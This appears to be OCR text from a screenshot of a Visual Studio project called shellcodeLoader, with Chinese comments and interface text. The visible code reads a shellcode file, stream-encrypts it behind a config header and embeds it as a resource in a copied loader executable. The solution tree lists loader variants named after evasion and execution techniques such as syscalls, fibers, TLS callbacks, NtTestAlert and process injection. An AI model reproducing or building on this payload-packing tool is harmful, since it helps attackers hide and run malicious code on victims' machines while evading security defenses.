 服务器资源管理器
public.hpp
shellcodeLoaderDlg.h
shellcodeLoaderDlg.cpp*
Direct2.cpp
junk.h
shellcodeLoader
CshellcodeLoaderDlg
OnBnClickedGenerate()
178 if (CopyFile(srcpath,filepath,FALSE)==0)
179 {
180 AfxMessageBox(_T("Build loader failed"));
181 return;
182 }
183 HANDLE hShellcode = CreateFile(ShellcodePath, GENERIC_READ, FILE_SHARE_READ, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMA
184 if (hShellcode == INVALID_HANDLE_VALUE)
185 {
186 AfxMessageBox(_T("Shellcode file occupied!"));
187 CloseHandle(hShellcode);
188 return;
189 }
190 int shellcodeSize = GetFileSize(hShellcode, NULL);
191 PBYTE shellcode = (PBYTE)malloc(shellcodeSize + sizeof(config));//申请内存
192 memcpy(shellcode, &config, sizeof(CONFIG));//先插入config，再后续步骤插入真正的shellcode
193 DWORD lpNumberOfBytesRead;//读取的比特的字节大小
194 ReadFile(hShellcode, shellcode + sizeof(CONFIG), shellcodeSize, &lpNumberOfBytesRead, NULL);
195 /*新的加密部分*/
196 memcpy(config.first, (shellcode + sizeof(CONFIG)), 1);//获取shellcode第一字节的值保存在config.first
197 memcpy(shellcode, &config, sizeof(CONFIG));//将保存好的config再次插回shellcode头部
198 StreamCrypt2(shellcode + sizeof(CONFIG), shellcodeSize, config.tmpfirst, 1);//加密config之后的shellcode部分
199 memcpy(shellcode + sizeof(CONFIG) , config.tmpfirst, 1);//替换shellcode第一字节,要计算两个字符串变量后面的00
200 //StreamCrypt(shellcode + sizeof(CONFIG), shellcodeSize, config.key,128);//旧加密
201 HANDLE  hResource = BeginUpdateResource(filepath, FALSE);
202 if (NULL != hResource)
203 {//资源序号在这里改，还有具体的DAT里改
204 if (UpdateResource(hResource, RT_RCDATA, MAKEINTRESOURCE(100), MAKELANGID(LANG_NEUTRAL, SUBLANG_DEFAULT), (LPVOI
205 {
206 AfxMessageBox(_T("Generated successfully"));
207 EndUpdateResource(hResource, FALSE);
208 }
209 }
100 %
0
3
行: 210
字符: 22
列: 38
制表符
CRLF
输出
显示输出来源(S):
源代码管理 - Git
正在打开存储库:
E:\winbak\tools\07_Coding\shellcodeloader
错误列表
输出
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"shellcodeLoader"(16 个项目，共 16 个)
Generator
shellcodeLoader
引用
外部依赖项
头文件
Resource.h
shellcodeLoader.h
shellcodeLoaderDlg.h
stdafx.h
targetver.h
源文件
shellcodeLoader.cpp
shellcodeLoaderDlg.cpp
stdafx.cpp
资源文件
shellcodeLoader.ico
shellcodeLoader.rc
shellcodeLoader.rc2
ReadMe.txt
Loader
Direct
CreateThreatPoolWait Load
Direct Load
引用
外部依赖项
源文件
Direct.cpp
Direct2
引用
外部依赖项
Direct2.cpp
Dynamic Load
Dynamic Load plus
Fiber Load
NtTestAlert Load
SEH Except Load
引用
外部依赖项
源文件
Syscall Load
引用
外部依赖项
源文件
Syscall.cpp
TLS Callback Load
Inject
junk.h
public.hpp